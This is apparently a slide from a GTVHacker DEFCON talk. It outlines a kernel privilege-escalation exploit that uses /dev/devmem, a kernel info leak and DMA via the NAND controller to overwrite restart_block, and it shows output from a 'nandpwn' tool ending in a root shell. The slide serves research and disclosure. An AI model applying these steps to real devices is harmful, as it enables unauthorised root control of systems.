 Exploit Flow
• Use /dev/devmem to map NAND controller's hardware registers into address space
• Leverage kernel info leak to resolve virtual address of current process' kernel stack
• Write to hardware registers to trigger DMA on top of offset from base of kernel stack
• Since addr_limit is raised (hopefully), can read()/write() to write/read arbitrary kernel
memory
• Fixup sysenter_return, overwrite restart_block function pointer to point to payload
• Trigger function pointer to escalate privileges and win!
$ /data/local/nandpwn 5000
[+] commit_creds resolved to 0x80146570
[+] prepare_kernel_cred resolved to 0x801467d0
[*] Resolved vdso to 776eb000
[*] Kernel stack found at: a7d72000
[*] Clobbering physical address 27d72018
[+] Initiating DMA...
[+] Overwrote restart_block with 80488d4
[*] Here goes...
[*] Survived.
# id
uid=0(root) gid=0(root)
http://gtvhacker.com/pres/dc20.ppt
GTVHacker
DEFCON